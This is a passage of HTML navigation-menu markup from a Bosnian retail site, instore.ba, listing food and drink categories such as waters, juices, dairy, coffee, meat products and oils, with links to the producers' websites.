			<li id="menu-item-3615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3615"><a href="https://www.jana-water.com/">Jana</a></li>
			<li id="menu-item-3616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3616"><a href="http://www.leda.ba/">Leda</a></li>
			<li id="menu-item-3620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3620"><a href="https://www.prolomvoda.com/">Prolom</a></li>
			<li id="menu-item-3621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3621"><a href="http://www.vivia.ba/">VIVIA</a></li>
			<li id="menu-item-3619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3619"><a href="https://olimpija.ba/">Olimpija</a></li>
			<li id="menu-item-3622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3622"><a href="https://sarajevski-kiseljak.com/brend/sara-1/">SARA</a></li>
			<li id="menu-item-3618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3618"><a href="https://oaza.ba/">Oaza</a></li>
			<li id="menu-item-3617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3617"><a href="https://www.facebook.com/LejlaVodaLjubavi/">Lejla</a></li>
		</ul>
</li>
		<li id="menu-item-3623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3623"><a href="https://instore.ba/category/vode-sa-okusom/">VODE SA OKUSOM<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3626"><a href="https://sarajevski-kiseljak.com/brend/sensation/">Sensation</a></li>
			<li id="menu-item-3624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3624"><a href="https://jamnica.company/brend/sensation/">Jana</a></li>
			<li id="menu-item-3627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3627"><a href="https://www.vitinka.com/">Vitinka Exotic</a></li>
			<li id="menu-item-3625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3625"><a href="https://oaza.ba/">Oaza</a></li>
		</ul>
</li>
		<li id="menu-item-3584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3584"><a href="https://instore.ba/category/prirodni-sokovi/">PRIRODNI SOKOVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3571"><a href="http://bona.ba/">Bona</a></li>
			<li id="menu-item-3572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3572"><a href="https://www.rauch.cc/hr/proizvodi/bravo/">Bravo</a></li>
			<li id="menu-item-3573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3573"><a href="https://www.coca-cola.ba/brendovi/cappy">Cappy</a></li>
			<li id="menu-item-3574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3574"><a href="https://www.fructal.si/products/index/fruc">Fruc</a></li>
			<li id="menu-item-3575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://www.fructal.si/">Fructal</a></li>
			<li id="menu-item-3576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://www.juicy.hr/">Juicy</a></li>
			<li id="menu-item-3577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://www.juicy.hr/">Juicy Fruits</a></li>
			<li id="menu-item-3578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3578"><a href="https://www.nectar.rs/">Nectar</a></li>
			<li id="menu-item-3579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="https://www.pfanner.com/en/home/">Pfanner</a></li>
			<li id="menu-item-3580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3580"><a href="https://www.rauch.cc/hr/">Rauch</a></li>
			<li id="menu-item-3581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3581"><a href="http://www.stanic.com/hr/proizvodi-distribucija/segment-proizvodnje.html">To</a></li>
			<li id="menu-item-3582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3582"><a href="http://www.vindija.hr/Proizvodi/Juice.html?Y3RnXDExMixwXDE0NA%3d%3d">Vindi</a></li>
			<li id="menu-item-3583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3583"><a href="https://www.vitinka.com/">Vitinka</a></li>
		</ul>
</li>
		<li id="menu-item-3585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3585"><a href="https://instore.ba/category/gazirani-sokovi/">GAZIRANI SOKOVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3586"><a href="https://ba.coca-colahellenic.com/">Coca-Cola</a></li>
			<li id="menu-item-3594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3594"><a href="http://www.skycola.ba/sky-pica/sky-cola">Sky cola</a></li>
			<li id="menu-item-3588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3588"><a href="https://www.coca-colacompany.com/brands/fanta">Fanta</a></li>
			<li id="menu-item-3587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3587"><a href="https://cockta.eu/bs/">Cockta</a></li>
			<li id="menu-item-3591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3591"><a href="https://www.pepsi.com/">Pepsi</a></li>
			<li id="menu-item-3592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3592"><a href="https://www.coca-cola.ba/brendovi/schweppes">Schweppes</a></li>
			<li id="menu-item-3595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3595"><a href="http://www.skycola.ba/node/201">Sky Lemon</a></li>
			<li id="menu-item-3589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://joys.ba/">Joys</a></li>
			<li id="menu-item-3590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3590"><a href="https://www.obalagrupa.com/orangina/?age-verified=7ab42a5e42">Orangina</a></li>
			<li id="menu-item-3593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3593"><a href="https://sinalco.com/worldwide/en/products/sinalco-cola/">Sinalco cola</a></li>
			<li id="menu-item-3596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3596"><a href="https://www.sprite.com/">Sprite</a></li>
		</ul>
</li>
		<li id="menu-item-3597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3597"><a href="https://instore.ba/category/ledeni-cajevi/">LEDENI ČAJEVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3599"><a href="https://www.jana-water.com/proizvod/jana-ice-tea/jana-ice-tea-sumsko-voce-brusnica/">Jana Ice Tea</a></li>
			<li id="menu-item-3598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3598"><a href="https://www.fructal.si/products/index/ice_tea">Fructal ICE TEA</a></li>
			<li id="menu-item-3603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3603"><a href="https://www.radenska.si/en/our-trademarks/studena-ice-teas">Studena Ice Tea</a></li>
			<li id="menu-item-3600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3600"><a href="https://www.nestle.com/brands/allbrands/nestea">Nestea</a></li>
			<li id="menu-item-3601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3601"><a href="https://oaza.ba/">Oaza Ice Tea</a></li>
			<li id="menu-item-3602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3602"><a href="https://www.rauch.cc/bs/proizvodi/mytea/">Rauch MyTea</a></li>
		</ul>
</li>
		<li id="menu-item-3604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3604"><a href="https://instore.ba/category/energetska-pica/">ENERGETSKA PIĆA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3611"><a href="https://www.redbull.com/">Red Bull</a></li>
			<li id="menu-item-3609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3609"><a href="https://www.hellenergy.com/hr/dom/">Hell</a></li>
			<li id="menu-item-3607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3607"><a href="https://www.fastenergydrink.com/">Fast Energy</a></li>
			<li id="menu-item-3610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3610"><a href="https://www.monsterenergy.com/us/en">Monster</a></li>
			<li id="menu-item-3612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3612"><a href="https://xl-energy.com/#home">XL Energy drink</a></li>
			<li id="menu-item-3605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3605"><a href="https://www.burn.com/ba/en/products">Burn</a></li>
			<li id="menu-item-3613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3613"><a href="https://www.facebook.com/rooster.energy">Richard the rooster energy drink</a></li>
			<li id="menu-item-3608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3608"><a href="https://knjaz.rs/portfolio/guarana/?lang=en">Guarana</a></li>
			<li id="menu-item-3606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3606"><a href="https://sinalco.com/worldwide/sr/products/energi-s/">Energi-S</a></li>
		</ul>
</li>
		<li id="menu-item-3628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3628"><a href="https://instore.ba/category/praskasti-napitci/">PRAŠKASTI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3629"><a href="https://www.cedevita.com/">Cedevita</a></li>
			<li id="menu-item-3630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3630"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Juicy Vita</a></li>
			<li id="menu-item-3631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3631"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Multivita</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3420"><a href="https://instore.ba/category/proizvodnja/mlijeko-i-mlijecni-proizvodi/">MLIJEKO I MLIJEČNE PRERAĐEVINE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4844"><a href="https://mi99.ba/">Mliječna industrija 99</a></li>
		<li id="menu-item-4845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4845"><a href="https://www.meggle.ba/">MEGGLE d.o.o. Posušje</a></li>
		<li id="menu-item-4846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4846"><a href="https://www.facebook.com/DukatBiH/">Laktalis BH</a></li>
		<li id="menu-item-4847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4847"><a href="https://www.mlijekoprodukt.com/">Mlijekoprodukt d.o.o.</a></li>
		<li id="menu-item-4848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4848"><a href="http://milkos.ba/web/">Milkos d.o.o.</a></li>
		<li id="menu-item-4858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4858"><a href="https://mljekara-livno.ba/">Mljekara Livno</a></li>
		<li id="menu-item-4857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4857"><a href="https://livanjskisir.com/">EKO SIR PUĐA d.o.o Livno</a></li>
		<li id="menu-item-4853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4853"><a href="https://www.arla.com/our-brands/all-our-brands/">Arla Foods</a></li>
		<li id="menu-item-4849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4849"><a href="http://www.vindija.hr/Proizvodi/Proteinski-napitci.html?Y3RnXDE3NixwXDE0NA%3D%3D">Vindija d.d.</a></li>
		<li id="menu-item-4850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4850"><a href="https://abcsir.hr/pocetna/">Belje plus d.o.o.</a></li>
		<li id="menu-item-4851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4851"><a href="https://alpsko.si/">Ljubljanske mlekarne, mlekarska industrija, d.o.o.</a></li>
		<li id="menu-item-4852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4852"><a href="https://www.zdenka.hr/hr">Zdenka mliječni proizvodi d.o.o.</a></li>
		<li id="menu-item-4854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4854"><a href="https://www.pomurske-mlekarne.si/livada/">Pomurske mlekarne d.d</a></li>
		<li id="menu-item-4855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4855"><a href="https://www.bmi-eg.com/en/products/cheese/mozzarella">Bayerische Milchindustrie eG</a></li>
		<li id="menu-item-4856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4856"><a href="https://www.zott-dairy.com/en/brands/brands-overview/mm/milk-tiger-39/mp/pudding-555/">ZOOT</a></li>
	</ul>
</li>
	<li id="menu-item-3429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3429"><a href="https://instore.ba/category/proizvodnja/topli-napici/">TOPLI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4860"><a href="https://instore.ba/category/proizvodnja/topli-napici/kafa/">KAFA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4861"><a href="https://www.grandkafa.rs/rs/vesti/hajde-da-imamo-vremena-za-darivanje-bih">Grand Kafa</a></li>
			<li id="menu-item-4859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4859"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o.</a></li>
			<li id="menu-item-4862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4862"><a href="https://vispak.ba/zlatna-dzezva/">Zlatna džezva</a></li>
			<li id="menu-item-4863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4863"><a href="https://www.omcafe.net/novosti">OMCAFÉ. Bom Impeks, d.o.o</a></li>
			<li id="menu-item-4864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4864"><a href="http://www.amex.ba/a_kontakt.html">Marcafé</a></li>
			<li id="menu-item-4865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4865"><a href="http://www.branckcaffe.com/?fbclid=IwAR2kk6FJU9HWpYTMe1QfD9qP2lDVuQTIsfy1SPibjxxBTSlJozjvnsIrUV4#">Branck Caffe</a></li>
			<li id="menu-item-4866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4866"><a href="https://dinokafa.com/">DINO KAFA</a></li>
		</ul>
</li>
		<li id="menu-item-4867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4867"><a href="https://instore.ba/category/instant-kafa/">INSTANT KAFA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4868"><a href="https://www.jacobscoffee.ge/en/products/instant/">JACOBS</a></li>
			<li id="menu-item-4869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4869"><a href="https://www.nestle.ba/aboutus">Nescafe</a></li>
			<li id="menu-item-4870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4870"><a href="https://mokate.com/en/brands">Mokate</a></li>
		</ul>
</li>
		<li id="menu-item-4871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4871"><a href="https://instore.ba/category/caj/">ČAJ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4876"><a href="http://en.teekanne.at/">Teekanne</a></li>
			<li id="menu-item-4873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4873"><a href="https://www.podravka.hr/podravka-caj/">Podravka</a></li>
			<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a href="http://seti.ba/">Seti</a></li>
			<li id="menu-item-4872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872"><a href="https://bago.rs/proizvodi/topli-napici/milford-cajevi/189/192/1">Milford</a></li>
			<li id="menu-item-4874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4874"><a href="http://plantago.ba/">Plantago</a></li>
			<li id="menu-item-4875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4875"><a href="https://naturavita.hr/kategorija-proizvoda/cajevi/">Natura Vita</a></li>
			<li id="menu-item-4877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4877"><a href="https://vispak.ba/bostea/">Bostea</a></li>
			<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a href="https://www.bonito.ba/">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3415"><a href="https://instore.ba/category/proizvodnja/brasno-jufke-i-kolaci/">BRAŠNO, JUFKE I KOLAČI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11909"><a href="https://klas.ba/pekarstvo/">Klas d.o.o.</a></li>
		<li id="menu-item-11910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11910"><a href="https://www.mlinustikolina.ba/">&#8220;MLIN&#8221; d.d. USTIKOLINA</a></li>
		<li id="menu-item-11911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11911"><a href="https://mlin-nezic.com/bs/">MLIN NEZIĆ D.O.O.</a></li>
		<li id="menu-item-11912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11912"><a href="https://www.podravka.hr/proizvod/palenta/">PODRAVKA d.d.</a></li>
	</ul>
</li>
	<li id="menu-item-3419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3419"><a href="https://instore.ba/category/proizvodnja/meso-i-mesne-preradevine/">MESO I MESNE PRERAĐEVINE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11967"><a href="https://instore.ba/category/pakovano-svijeze-meso/">PAKOVANO SVIJEŽE MESO<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12008"><a href="http://www.menprom.ba/proizvodi/uvijek-svjeze-meso/">Menprom</a></li>
			<li id="menu-item-12009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12009"><a href="https://www.madi.ba/proizvodi/">Madi</a></li>
			<li id="menu-item-12010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12010"><a href="http://www.vindija.hr/Proizvodi/Cijela-purica.html?Y3RpXDMyLHBcMTQ0">Cekin</a></li>
			<li id="menu-item-12011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12011"><a href="http://ovako.ba/products.php">Ovako</a></li>
			<li id="menu-item-12012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12012"><a href="http://www.vindija.hr/Proizvodi/Puretina.html?Y3RnXDUscFwxNDM%3D">Vindon</a></li>
		</ul>
</li>
		<li id="menu-item-11965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11965"><a href="https://instore.ba/category/pastete/">PAŠTETE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-11982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11982"><a href="https://www.argeta.com/ba/">ARGETA</a></li>
			<li id="menu-item-11983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11983"><a href="https://www.facebook.com/bajra.ba/videos/bajra-pa%C5%A1teta/559422584724363/">Bajra pašteta</a></li>
			<li id="menu-item-11984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11984"><a href="https://carnex.rs/products/pastete">Carnex pašteta</a></li>
			<li id="menu-item-11994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11994"><a href="http://ovako.ba/products.php?ci=9">Perfeta pašteta</a></li>
			<li id="menu-item-11995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11995"><a href="https://neoplanta.rs/brendovi/patelina/">Patelina</a></li>
			<li id="menu-item-11997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11997"><a href="https://www.pik-vrbovec.hr/">Piketa</a></li>
			<li id="menu-item-11996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11996"><a href="https://www.perutnina.com/ba/bs/proizvodi/?start=32">Poli pate</a></li>
			<li id="menu-item-11998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11998"><a href="https://www.podravka.hr/proizvod/pileca-pasteta/">Pileća pašteta</a></li>
			<li id="menu-item-11999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11999"><a href="https://www.riomare.ba/proizvod/pate-namaz-od-tunjevine-sa-ketchupom/">RioMare pate</a></li>
		</ul>
</li>
		<li id="menu-item-12000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12000"><a href="https://instore.ba/category/hrenovke/">HRENOVKE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12001"><a href="https://www.perutnina.com/ba/bs/proizvodi/poli-proizvodi?type=1#show">Poli hrenovke</a></li>
			<li id="menu-item-12004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12004"><a href="http://ovako.ba/products.php?ci=7">Mini i Jambo hrenovke Ovako</a></li>
			<li id="menu-item-12005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12005"><a href="http://www.menprom.ba/proizvodi/pollo/">Pollo Menprom</a></li>
			<li id="menu-item-12002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12002"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDcxLHBcMTQ0">Cekin pileće hrenovke</a></li>
			<li id="menu-item-12003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12003"><a href="https://www.gavrilovic.hr/hr/proizvod/hrenovke/">Hrenovke Gavrilović</a></li>
			<li id="menu-item-12006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12006"><a href="https://www.aiafood.com/en/products/wudy-weiner-sausage/wudy-classic">Wudy</a></li>
			<li id="menu-item-12007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12007"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDg2LHBcMTQ0">Vindon</a></li>
		</ul>
</li>
		<li id="menu-item-11981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11981"><a href="https://instore.ba/category/mesne-konzerve/">MESNE KONZERVE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12013"><a href="http://ovako.ba/products.php?ci=11">Akova</a></li>
			<li id="menu-item-12014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12014"><a href="https://www.podravka.hr/proizvod/pikant-govedi-gulas/">Podravka</a></li>
			<li id="menu-item-12016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12016"><a href="http://www.menprom.ba/proizvodi/pollo/">Polo Menprom</a></li>
			<li id="menu-item-12015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12015"><a href="https://www.gavrilovic.hr/hr/kategorije-proizvoda/gala/">Gavrilović Gala</a></li>
		</ul>
</li>
		<li id="menu-item-11966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11966"><a href="https://instore.ba/category/kobasice-salamesunke/">KOBASICE, SALAME, ŠUNKE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12025"><a href="https://neoplanta.rs/article/moja-neoplanta-mesni-narezak-150g/">Neoplanta</a></li>
			<li id="menu-item-12026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12026"><a href="http://www.vindija.hr/Proizvodi/Naresci-.html?Y3RnXDE2OSxwXDE0NA%3D%3D">Cekin</a></li>
			<li id="menu-item-12027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12027"><a href="https://www.ovako.ba/products.php">Ovako</a></li>
			<li id="menu-item-12028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12028"><a href="https://www.perutnina.com/ba/bs/proizvodi/pp">Perutnina Ptuj</a></li>
			<li id="menu-item-12029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12029"><a href="https://www.madi.ba/?attachment_id=892">Madi</a></li>
			<li id="menu-item-12030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12030"><a href="https://bajra.ba/">Bajra</a></li>
			<li id="menu-item-12031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12031"><a href="https://www.semic.ba/">Semić</a></li>
			<li id="menu-item-12032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12032"><a href="https://www.gavrilovic.hr/hr/proizvod/pileca-extra-kobasica/">Gavrilović</a></li>
			<li id="menu-item-12033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12033"><a href="http://www.menprom.ba/proizvodi/kobasice/">Menprom</a></li>
			<li id="menu-item-12034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12034"><a href="https://neoplanta.rs/article/pilece-grudi/">Neoplanta</a></li>
			<li id="menu-item-12035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12035"><a href="https://www.pik-vrbovec.hr/grupe-proizvoda/parizeri/piko/">Pik Vrbovec</a></li>
			<li id="menu-item-12036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12036"><a href="http://www.franca.me/juneci-govedji-fer.php">Franca</a></li>
		</ul>
</li>
		<li id="menu-item-12024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12024"><a href="https://instore.ba/category/proizvodi-od-ribe/">PROIZVODI OD RIBE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12017"><a href="https://www.delamaris.hr/">Delamaris</a></li>
			<li id="menu-item-12018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12018"><a href="https://dzajic-commerce.com/calvo-tuna-najbolje-iz-mora/">Calvo</a></li>
			<li id="menu-item-12019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12019"><a href="https://www.sardina.hr/en/products/canned-fish/">Adriatic Queen</a></li>
			<li id="menu-item-12020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12020"><a href="http://lukas-nakic.com/trend/">Trend</a></li>
			<li id="menu-item-12021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12021"><a href="https://www.riomare.ba/proizvodi/">Rio Mare</a></li>
			<li id="menu-item-12022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12022"><a href="https://www.podravka.hr/eva-sardine/">Eva sardina</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3417"><a href="https://instore.ba/category/proizvodnja/jestiva-ulja/">JESTIVA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12037"><a href="https://instore.ba/category/biljna-ulja/">BILJNA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12039"><a href="http://bimal-group.com/brendovi/agragold/">Agragold</a></li>
			<li id="menu-item-12040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12040"><a href="http://bimal-group.com/brendovi/">Bimal</a></li>
			<li id="menu-item-12041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12041"><a href="https://www.dijamant.rs/product-category/ulja/">Dijamant</a></li>
			<li id="menu-item-12042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12042"><a href="https://www.floriol.ba/">Floriol</a></li>
			<li id="menu-item-12043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12043"><a href="https://www.victoriaoil.rs/proizvodni-portfolio/iskon-ulje">Iskon</a></li>
			<li id="menu-item-12044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12044"><a href="https://www.zvijezda.hr/product/omegol/">Omegol</a></li>
			<li id="menu-item-12045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12045"><a href="https://vital.rs/ulje/">Vital</a></li>
			<li id="menu-item-12046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12046"><a href="https://www.zvijezda.hr/product/suncokretovo-ulje/">Zvijezda</a></li>
		</ul>
</li>
		<li id="menu-item-12038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12038"><a href="https://instore.ba/category/maslinova-ulja/">MASLINOVA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
